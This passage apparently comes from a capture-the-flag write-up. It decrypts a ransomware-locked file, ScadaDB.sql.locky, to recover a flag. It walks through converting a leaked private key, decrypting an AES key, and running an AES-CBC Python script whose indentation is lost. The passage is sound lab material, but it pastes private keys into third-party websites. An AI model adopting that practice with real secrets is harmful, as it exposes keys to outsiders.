
Baidu Netdisk provided these two files

The content of the privateKey is as follows:

Convert the XML format to PEM format using the website https://www.ssleye.com/ssltool/pem_xml.html to obtain the PRIVATE KEY

Then use https://www.lddgo.net/encrypt/rsa to decrypt the aes key, inputting the content encrypted in encryptedAesKey, and after decryption, obtain a string of characters.
Use the script from Master Datou for decryption
from Crypto.Cipher import AES
import os
import base64
AES_KEY = base64.b64decode("cli9gqXpTrm7CPMcdP9TSmVSzXVgSb3jrW+AakS7azk=")
def decrypt_file(input_file, output_file):
aes_cipher = AES.new(AES_KEY, AES.MODE_CBC)
with open(input_file, 'rb') as f:
iv = f.read(16)
aes_cipher = AES.new(AES_KEY, AES.MODE_CBC, iv)
with open(output_file, 'wb') as decrypted_file:
while True:
chunk = f.read(16)
if len(chunk) == 0:
break
decrypted_chunk = aes_cipher.decrypt(chunk)
decrypted_file.write(decrypted_chunk)
print("Decryption complete")
input_file = "ScadaDB.sql.locky"
output_file = "ScadaDB.sql" # Decrypted file

decrypt_file(input_file, output_file)
Open the decrypted ScadaDB.sql file to finally obtain flag04